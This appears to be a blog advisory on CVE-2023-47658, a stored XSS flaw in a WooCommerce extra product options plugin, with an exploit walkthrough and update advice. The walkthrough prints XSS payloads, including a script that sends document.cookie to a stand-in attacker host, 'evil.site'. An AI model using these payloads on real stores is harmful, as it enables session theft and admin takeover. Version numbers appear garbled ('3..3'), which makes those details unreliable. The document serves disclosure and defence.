
In November 2023, a security flaw was disclosed in actpro’s Extra Product Options for WooCommerce plugin (up to version 3..3). Tracked under CVE-2023-47658, this bug allows authenticated users with at least ShopManager+ level privileges to inject and store malicious JavaScript on your site. If you’re running an older version of this plugin, keep reading—this article breaks down the vulnerability, shows you how the attack works, and gives practical steps to protect your WooCommerce store.
What’s the Vulnerability?
Stored Cross-Site Scripting (XSS) means an attacker can inject JavaScript into parts of a WordPress plugin that are later viewed by admins or users. In this case, the plugin doesn’t sanitize or validate input in certain options—letting a Shop Manager (or anyone with similar privileges) slip in malicious code.
When anyone with proper permissions adds or updates a product option in WooCommerce, the extra product options plugin saves the data without cleaning dangerous inputs. The next time someone visits the settings or product page, that malicious JavaScript executes—potentially hijacking their session, stealing cookies, or defacing the site.
Who Can Launch This Attack?
This vulnerability matters because you don’t need to be a website administrator. Even users with ShopManager+ capabilities can pull it off. While these roles are usually considered trustworthy, sometimes you can’t be sure—think compromised accounts or unhappy employees.
Detailed Exploit Walkthrough
Let’s see exactly how a ShopManager+ could use this XSS.
Suppose you’re logged in as a ShopManager. You go to Products > product you want to edit, and head to the “Extra Product Options” section.
Wherever the plugin lets you add custom fields/labels/input (like a custom option name, description, or input label), you can inject a payload like:
<script>alert('XSS by Shop Manager!')</script>
When you save, the plugin stores this code unsanitized. Any admin or customer visiting the right WooCommerce page will see this pop up. A real attacker could do something nastier, like steal admin cookies:
<script>
fetch('https://evil.site/steal?c='; + document.cookie);
</script>
Try this payload as the label for a new product option
<img src="x" onerror="alert('XSS!')">
If a pop-up appears when you or an admin later edits the product/options, you’ve reproduced the issue.
Why Is This Dangerous?
- Privilege Escalation: If an admin loads the infected page, the malicious script can perform actions as them.
How Was It Fixed?
Version 3..4 and up now properly sanitize and escape input before saving and rendering it.
Original References
- WordPress Plugin Directory
- Patchstack Database Entry
If you’re running version <= 3..3
1. Update Immediately: Get version 3..4 or later from the official plugin page.
Responsible Disclosure
This issue was responsibly disclosed to the plugin developer and patched as of version 3..4.
Conclusion
Even trusted user roles can become a threat when plugins improperly validate input. Don’t take plugin security for granted: update regularly, audit your user roles, and monitor saved content for suspicious HTML or JavaScript.
Stay safe!
Know a site running this plugin? Let them know about CVE-2023-47658—it could save them a lot of trouble.
*Want to learn more about plugin security?*
Check out these resources:
- OWASP XSS Explanation
- WordPress Security Guides
Timeline
Published on: 11/14/2023 19:15:00 UTC
Last modified on: 11/17/2023 15:55:00 UTC